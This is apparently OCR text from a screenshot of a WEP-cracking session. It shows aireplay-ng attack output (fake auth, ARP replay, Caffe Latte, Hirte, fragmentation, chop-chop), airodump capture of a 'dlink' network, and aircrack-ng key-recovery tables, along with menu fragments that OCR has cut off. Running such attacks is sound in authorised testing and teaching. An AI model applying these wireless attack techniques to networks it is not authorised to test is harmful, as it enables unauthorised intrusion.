 Applications Places XTerm Mon 03:51 1
Fake Auth
03:51:53 Sending Association Request [ACK]
03:51:53 Association successful :-) (AID: 1)
03:51:56 Sending Authentication Request (Open System) [ACK]
03:51:56 Authentication successful
03:51:56 Sending Association Request [ACK]
03:51:56 Association successful :-) (AID: 1)
Arp Broadcast Injection
Saving chosen packet in replay_src-1127-035044.cap
You should also start airodump-ng to capture replies.
Sent 17182 packets...(500 pps)
Arp Request Replay
03:50:43 Waiting for beacon frame (BSSID: 00:1E:58:C6:AC:FB) on channel 6
Saving ARP requests in replay_arp-1127-035043.cap
You should also start airodump-ng to capture replies.
Read 69703 packets (got 2036 ARP requests and 12093 ACKs), sent 5655 packets...(1023 pps)
Caffe Latte Attack
Saving ARP requests in replay_arp-1127-035043.cap
You should also start airodump-ng to capture replies.
Read 96035 packets (3523 ARPs, 112 ACKs), sent 8330 packets...(500 pps)
Hirte Attack
Saving chosen packet in replay_src-1127-035044.cap
Found IP packet
You should also start airodump-ng to capture replies.
Sent 4588 packets...(397 pps)
Fragmentation Attack (3/3)
No source MAC (-h) specified. Using the device MAC (00:C0:CA:90:0D:9F)
Saving chosen packet in replay_src-1127-035107.cap
You should also start airodump-ng to capture replies.
Sent 5088 packets...(499 pps)
Chop-Chop Attack (1/3)
Offset 42 (25% done) | xor = 1F | pt = AB | 104 frames written in 1808ms
Offset 41 (33% done) | xor = E3 | pt = 5E | 90 frames written in 1546ms
Offset 40 (41% done) | xor = 51 | pt = 5B | 90 frames written in 1555ms
Offset 39 (50% done) | xor = 3F | pt = FF | 98 frames written in 1695ms
Offset 38 (58% done) | xor = 8D | pt = 03 | 97 frames written in 1694ms
Offset 37 (66% done) | xor = 18 | pt = 49 | 89 frames written in 1520ms
Offset 36 (75% done) | xor = 79 | pt = 9E | 91 frames written in 1600ms
Sent 22 packets, current guess: 15...
root@miloserdov: ~/bin/
elp
* WEP attacks menu *******
ode: Monitor
:FB
erface
ode
ode
or mode needed)
eded for attacks) --------
ation Vectors) are shown o
twork selected. Script can
..
etwork is obtained with th
th to store the file or pr
xt]
write permissions. Script
..
s are set. The attack is g
ou want to stop the attack
all
..
en started. Press [Enter]
..
Capturing WEP Data
CH 6 ][ Elapsed: 1 min ][ 2017-11-27 03:51 ][ Decloak: 00:1E:58:C6:AC:FB
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:1E:58:C6:AC:FB -7 100 640 8807 147 6 54 . WEP WEP OPN dlink
BSSID STATION PWR Rate Lost Frames Probe
00:1E:58:C6:AC:FB 00:C0:CA:90:0D:9F 0 1 - 1 266376 95076
Decrypting WEP Key
Aircrack-ng 1.2 rc4
[00:00:19] Tested 2359297 keys (got 21190 IVs)
KB depth byte(vote)
0 0/ 1 4A(30208) AD(28416) 9B(27392) 0A(26624) 81(26112) CD(26112) 5C(25856) CA(25856) 1D(25600) 31(25600)
1 0/ 1 9C(28160) AF(27904) FE(27648) 22(26880) 6D(26624) B0(26624) FB(25856) 75(25600) 8E(25600) 98(25600)
2 0/ 1 37(29440) 2E(27648) D4(27392) 53(26624) 96(26112) D2(26112) 04(25856) 54(25856) E3(25856) 0D(25344)
3 0/ 1 30(29952) 5B(28160) 8B(28160) B4(28160) 64(26624) B6(25856) 78(25344) 19(25088) 79(25088) 7A(25088)
4 0/ 4 0C(27648) 08(26880) CF(26880) 53(26624) 5A(26368) 65(26368) 40(26112) 70(26112) B2(26112) B7(26112)
5 0/ 1 77(30208) 0C(27904) 7F(27648) 4E(27136) 5A(27136) 66(26880) D9(26880) EB(26880) 27(26624) 38(26368)
6 0/ 2 7C(28416) F6(28416) 9B(27392) A3(27136) 40(26624) 0D(26368) 42(26368) 82(26368) BC(26368) 0E(26112)
7 0/ 1 FA(30208) 96(29952) F6(26880) 7F(26624) EC(25856) 13(25600) A2(25600) B8(25600) F4(25600) 75(25344)
8 0/ 8 76(27648) D0(27136) CF(26368) 8F(26112) 96(26112) 14(25856) 66(25600) 6E(25600) 84(25600) 8C(25600)
9 0/ 1 91(29440) 91(26368) 26(26112) CD(26112) E9(26112) 75(25856) 94(25600) FC(25600) 85(25344) 86(25344)
10 0/ 1 A0(29440) 55(27648) 7C(27648) 19(27136) 35(27136) B5(26624) D2(26624) 42(26368) 24(25856) 8A(25856)
11 1/ 1 21(28160) 30(27136) 8B(26880) 9A(26624) A8(26368) E7(26368) F9(26112) 05(25600) D6(25600) C3(25344)
12 0/ 1 ED(28456) F0(26600) F4(26372) 18(26304) 63(26220) 2A(26008) 2B(26008) 09(25940) 7C(25860) 97(25784)